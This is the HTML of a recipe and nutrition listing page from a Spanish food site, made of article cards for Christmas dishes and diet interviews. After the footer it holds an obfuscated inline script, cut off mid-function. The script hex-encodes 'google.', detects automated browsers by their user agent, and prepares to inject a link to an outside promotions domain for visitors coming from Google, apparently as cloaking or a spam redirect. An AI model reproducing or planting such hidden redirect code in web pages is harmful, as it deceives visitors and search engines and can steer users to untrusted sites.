        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bacalao-con-coliflor-a-la-gallega-una-receta-tipica-de-la-navidad-en-el-norte/">
											<img src="https://cdn0.uncomo.com/es/posts/6/4/6/bacalao_con_coliflor_a_la_gallega_una_receta_tipica_de_la_navidad_en_el_norte_55646_orig.jpg" alt="Bacalao con coliflor a la gallega, una receta típica de la Navidad en el norte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bacalao-con-coliflor-a-la-gallega-una-receta-tipica-de-la-navidad-en-el-norte/" itemprop="headline">Bacalao con coliflor a la gallega, una receta típica de la Navidad en el norte</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/bacalao-con-coliflor-a-la-gallega-una-receta-tipica-de-la-navidad-en-el-norte/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-alitas-de-pollo-y-el-aderezo-de-pepinillos-de-hidden-valley-son-el-aperitivo-perfecto-para-el-dia-del-partido-de-futbol/">
											<img src="https://i2-prod.themirror.com/article1542167.ece/ALTERNATES/s1200f/0_Hidden-Valley-Ranch-Tiny-Restaurant-115.jpg" alt="Las alitas de pollo y el aderezo de pepinillos de Hidden Valley son el aperitivo perfecto para el día del partido de fútbol" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-alitas-de-pollo-y-el-aderezo-de-pepinillos-de-hidden-valley-son-el-aperitivo-perfecto-para-el-dia-del-partido-de-futbol/" itemprop="headline">Las alitas de pollo y el aderezo de pepinillos de Hidden Valley son el aperitivo perfecto para el día del partido de fútbol</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/las-alitas-de-pollo-y-el-aderezo-de-pepinillos-de-hidden-valley-son-el-aperitivo-perfecto-para-el-dia-del-partido-de-futbol/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/expertos-en-nutricion-como-disfrutar-las-legumbres-sin-molestias-digestivas/">
											<img src="https://theobjective.com/wp-content/uploads/2025/12/legumbres.jpg" alt="Expertos en nutrición: «Cómo disfrutar las legumbres sin molestias digestivas»" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/expertos-en-nutricion-como-disfrutar-las-legumbres-sin-molestias-digestivas/" itemprop="headline">Expertos en nutrición: «Cómo disfrutar las legumbres sin molestias digestivas»</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/expertos-en-nutricion-como-disfrutar-las-legumbres-sin-molestias-digestivas/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/">
											<img src="https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg" alt="Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/" itemprop="headline">Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/">
											<img src="https://s03.s3c.es/imag/_v0/1200x800/3/e/d/1200x_iStock-149049164.jpg" alt="Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/" itemprop="headline">Cómo hacer el puré de patatas perfecto para Navidad: la receta fácil, cremosa y que añadirás al menú</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/como-hacer-el-pure-de-patatas-perfecto-para-navidad-la-receta-facil-cremosa-y-que-anadiras-al-menu/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ana-morales-psicologa-experta-en-nutricion-a-veces-convertimos-la-alimentacion-en-la-unica-forma-de-calmar-las-emociones/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/PNXKUK5TLJH7FNMSQCOLWHN2RQ.jpg?auth=9dc73b7897fac2e0d9d234b77d677ec6a2dfa14b79eb84691617f4d5981d4c91&amp;width=1472&amp;height=828&amp;smart=true" alt="Ana Morales, psicóloga experta en nutrición: “A veces convertimos la alimentación en la única forma de calmar las emociones”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ana-morales-psicologa-experta-en-nutricion-a-veces-convertimos-la-alimentacion-en-la-unica-forma-de-calmar-las-emociones/" itemprop="headline">Ana Morales, psicóloga experta en nutrición: “A veces convertimos la alimentación en la única forma de calmar las emociones”</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/ana-morales-psicologa-experta-en-nutricion-a-veces-convertimos-la-alimentacion-en-la-unica-forma-de-calmar-las-emociones/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-definitiva-de-carrilleras-que-vas-a-querer-hacer-para-navidad-si-las-preparas-asi-tendras-un-plato-de-restaurante/">
											<img src="https://s03.s3c.es/imag/_v0/2121x1414/5/3/0/carrilladas-pure-istcok.jpg" alt="La receta definitiva de carrilleras que vas a querer hacer para Navidad: si las preparas así tendrás un plato de restaurante" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-definitiva-de-carrilleras-que-vas-a-querer-hacer-para-navidad-si-las-preparas-asi-tendras-un-plato-de-restaurante/" itemprop="headline">La receta definitiva de carrilleras que vas a querer hacer para Navidad: si las preparas así tendrás un plato de restaurante</a></h2>

                <p><small>

                    <time datetime="2025-12-16T12:00:00+08:00" itemprop="datePublished">

                        16/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-receta-definitiva-de-carrilleras-que-vas-a-querer-hacer-para-navidad-si-las-preparas-asi-tendras-un-plato-de-restaurante/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="16/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/">
											<img src="https://okdiario.com/img/2025/12/15/redondo-de-ternera.jpg" alt="Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/" itemprop="headline">Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones</a></h2>

                <p><small>

                    <time datetime="2025-12-16T12:00:00+08:00" itemprop="datePublished">

                        16/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="16/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chef-da-un-consejo-profesional-para-patatas-asadas-perfectamente-crujientes-y-solo-necesitas-un-ingrediente-simple/">
											<img src="https://i2-prod.themirror.com/article1555645.ece/ALTERNATES/s1200f/2_Full-frame-image-of-Christmas-dinner-or-roast-meal-side-dish-pile-of-crispy-golden-roast-potatoes-chunky-salt-flake.jpg" alt="Chef da un consejo profesional para patatas asadas &quot;perfectamente crujientes&quot; y solo necesitas un ingrediente simple" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chef-da-un-consejo-profesional-para-patatas-asadas-perfectamente-crujientes-y-solo-necesitas-un-ingrediente-simple/" itemprop="headline">Chef da un consejo profesional para patatas asadas &quot;perfectamente crujientes&quot; y solo necesitas un ingrediente simple</a></h2>

                <p><small>

                    <time datetime="2025-12-16T12:00:00+08:00" itemprop="datePublished">

                        16/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/chef-da-un-consejo-profesional-para-patatas-asadas-perfectamente-crujientes-y-solo-necesitas-un-ingrediente-simple/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="16/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/">
											<img src="https://www.bing.com/th?id=OVFT.368vn25tG1ZM1R7CIuR-Wy" alt="Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/" itemprop="headline">Merluza con salsa de yogur y limón, una receta económica ideal para sorprender a tus invitados en Navidad</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/merluza-con-salsa-de-yogur-y-limon-una-receta-economica-ideal-para-sorprender-a-tus-invitados-en-navidad/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-expertos-juran-por-este-sencillo-metodo-de-coccion-para-salchichas-jugosas-y-sabrosas-y-no-es-la-sarten/">
											<img src="https://i2-prod.themirror.com/article1553370.ece/ALTERNATES/s1200f/1_Pork-Sausage-and-Mash-with-Curly-Kale.jpg" alt="Los expertos juran por este sencillo método de cocción para salchichas jugosas y sabrosas, y no es la sartén" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-expertos-juran-por-este-sencillo-metodo-de-coccion-para-salchichas-jugosas-y-sabrosas-y-no-es-la-sarten/" itemprop="headline">Los expertos juran por este sencillo método de cocción para salchichas jugosas y sabrosas, y no es la sartén</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/los-expertos-juran-por-este-sencillo-metodo-de-coccion-para-salchichas-jugosas-y-sabrosas-y-no-es-la-sarten/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png" alt="Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/" itemprop="headline">Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-esparragos-gratinados-facil-y-rapida-para-triunfar-como-anfitrion-en-navidad/">
											<img src="https://www.cope.es/files/og_thumbnail/files/fp/uploads/2025/10/31/690489fd7d5d5.r_d.1452-961-0.jpeg" alt="La receta de espárragos gratinados fácil y rápida para triunfar como anfitrión en Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-esparragos-gratinados-facil-y-rapida-para-triunfar-como-anfitrion-en-navidad/" itemprop="headline">La receta de espárragos gratinados fácil y rápida para triunfar como anfitrión en Navidad</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-receta-de-esparragos-gratinados-facil-y-rapida-para-triunfar-como-anfitrion-en-navidad/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-navidena-que-vuelve-cada-diciembre-sencilla-calida-y-con-un-toque-aromatico-que-conquista-hogares/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2025/12/08/6936b6e8685c5.jpeg" alt="La receta navideña que vuelve cada diciembre: sencilla, cálida y con un toque aromático que conquista hogares" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-navidena-que-vuelve-cada-diciembre-sencilla-calida-y-con-un-toque-aromatico-que-conquista-hogares/" itemprop="headline">La receta navideña que vuelve cada diciembre: sencilla, cálida y con un toque aromático que conquista hogares</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-receta-navidena-que-vuelve-cada-diciembre-sencilla-calida-y-con-un-toque-aromatico-que-conquista-hogares/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-cuanta-proteina-se-necesita-al-dia-y-como-calcularla/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/7dc7adfe-9d8e-4612-8345-77d22a053c58_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Cuánta proteína se necesita al día y cómo calcularla?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-cuanta-proteina-se-necesita-al-dia-y-como-calcularla/" itemprop="headline">Consultorio de nutrición | ¿Cuánta proteína se necesita al día y cómo calcularla?</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/consultorio-de-nutricion-cuanta-proteina-se-necesita-al-dia-y-como-calcularla/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-david-de-jorge-para-preparar-una-sopa-o-crema-de-calabaza-y-castanas/">
											<img src="https://image.ondacero.es/clipping/cmsimages01/2025/12/12/E111A256-AEE1-4988-A833-03C198FC182A/sopa-crema-calabaza-castanas_69.jpg?crop=602,339,x0,y31&amp;width=1280&amp;height=720&amp;optimize=low&amp;format=jpg" alt="La receta de David de Jorge para preparar una sopa (o crema) de calabaza y castañas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-david-de-jorge-para-preparar-una-sopa-o-crema-de-calabaza-y-castanas/" itemprop="headline">La receta de David de Jorge para preparar una sopa (o crema) de calabaza y castañas</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-receta-de-david-de-jorge-para-preparar-una-sopa-o-crema-de-calabaza-y-castanas/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/virginia-gomez-experta-en-nutricion-digestiva-las-dietas-keto-o-las-carnivoras-son-una-patada-a-la-microbiota-no-entiendo-que-se-promuevan-las-dietas-bajas-en-fibra-en/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/vg-6938688208471.jpg?crop=1.00xw:0.880xh;0,0.0997xh&amp;resize=1200:*" alt="Virginia Gómez, experta en nutrición digestiva: “Las dietas keto o las carnívoras son una patada a la microbiota. No entiendo que se promuevan las dietas bajas en fibra en ..." loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/virginia-gomez-experta-en-nutricion-digestiva-las-dietas-keto-o-las-carnivoras-son-una-patada-a-la-microbiota-no-entiendo-que-se-promuevan-las-dietas-bajas-en-fibra-en/" itemprop="headline">Virginia Gómez, experta en nutrición digestiva: “Las dietas keto o las carnívoras son una patada a la microbiota. No entiendo que se promuevan las dietas bajas en fibra en ...</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/virginia-gomez-experta-en-nutricion-digestiva-las-dietas-keto-o-las-carnivoras-son-una-patada-a-la-microbiota-no-entiendo-que-se-promuevan-las-dietas-bajas-en-fibra-en/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-lasana-quedara-cremosa-y-sustanciosa-si-anades-un-ingrediente-entre-cada-capa/">
											<img src="https://i2-prod.themirror.com/article1553602.ece/ALTERNATES/s1200f/0_Homemade-Lasagna-Dinner-with-Salad-and-French-Bread-in-a-Sunlight-Home-Setting.jpg" alt="La lasaña quedará &quot;cremosa&quot; y &quot;sustanciosa&quot; si añades un ingrediente entre cada capa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-lasana-quedara-cremosa-y-sustanciosa-si-anades-un-ingrediente-entre-cada-capa/" itemprop="headline">La lasaña quedará &quot;cremosa&quot; y &quot;sustanciosa&quot; si añades un ingrediente entre cada capa</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-lasana-quedara-cremosa-y-sustanciosa-si-anades-un-ingrediente-entre-cada-capa/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lomo-relleno-al-horno-receta-facil-de-karlos-arguinano/">
											<img src="https://www.bing.com/th?id=OVFT.tleik3CSOmQVfRGMhI6Mli" alt="Lomo relleno al horno receta fácil de Karlos Arguiñano" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lomo-relleno-al-horno-receta-facil-de-karlos-arguinano/" itemprop="headline">Lomo relleno al horno receta fácil de Karlos Arguiñano</a></h2>

                <p><small>

                    <time datetime="2025-12-10T12:00:00+08:00" itemprop="datePublished">

                        10/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/lomo-relleno-al-horno-receta-facil-de-karlos-arguinano/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="10/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-afecta-el-cambio-climatico-en-la-nutricion/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/76d14acd-9941-49d6-bc70-be2e989364dc_16-9-aspect-ratio_default_0.jpg" alt="¿Cómo afecta el cambio climático en la nutrición?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-afecta-el-cambio-climatico-en-la-nutricion/" itemprop="headline">¿Cómo afecta el cambio climático en la nutrición?</a></h2>

                <p><small>

                    <time datetime="2025-12-09T12:00:00+08:00" itemprop="datePublished">

                        09/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/como-afecta-el-cambio-climatico-en-la-nutricion/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="09/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/elena-pareja-directora-de-nutricion-de-metropolitan-sport-club-en-el-foro-deporte-y-salud-la-dieta-se-debe-integrar-en-la-vida-diaria/">
											<img src="https://www.bing.com/th?id=OVFT.ifz9M3l6fh6zzS3xP04hHi" alt="Elena Pareja, directora de nutrición de Metropolitan Sport Club en el Foro Deporte y Salud: &quot;La dieta se debe integrar en la vida diaria&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/elena-pareja-directora-de-nutricion-de-metropolitan-sport-club-en-el-foro-deporte-y-salud-la-dieta-se-debe-integrar-en-la-vida-diaria/" itemprop="headline">Elena Pareja, directora de nutrición de Metropolitan Sport Club en el Foro Deporte y Salud: &quot;La dieta se debe integrar en la vida diaria&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-08T12:00:00+08:00" itemprop="datePublished">

                        08/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/elena-pareja-directora-de-nutricion-de-metropolitan-sport-club-en-el-foro-deporte-y-salud-la-dieta-se-debe-integrar-en-la-vida-diaria/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="08/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-del-dia-bowl-de-avena-mango-y-chocolate-blanco-crujiente/">
											<img src="https://images.ecestaticos.com/ztR-TLaB8SkMRj1mhopy9temHvs=/0x0:720x720/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/360/fdc/f75/360fdcf756930c2040b1e1c9f33e81c9.jpg" alt="La receta del día: bowl de avena, mango y chocolate blanco crujiente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-del-dia-bowl-de-avena-mango-y-chocolate-blanco-crujiente/" itemprop="headline">La receta del día: bowl de avena, mango y chocolate blanco crujiente</a></h2>

                <p><small>

                    <time datetime="2025-12-08T12:00:00+08:00" itemprop="datePublished">

                        08/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://gastrobox.es/la-receta-del-dia-bowl-de-avena-mango-y-chocolate-blanco-crujiente/">

                <meta itemprop="author" content="gastrobox.es">

                
                <meta itemprop="datePublished" content="08/12/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/34" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>gastrobox.es</h3>

        <p style="margin: 10px 0; color: #ccc;">gastrobox.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 gastrobox.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#f5979a819c9f9a9b999c9b90b59298949c99db969a98" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

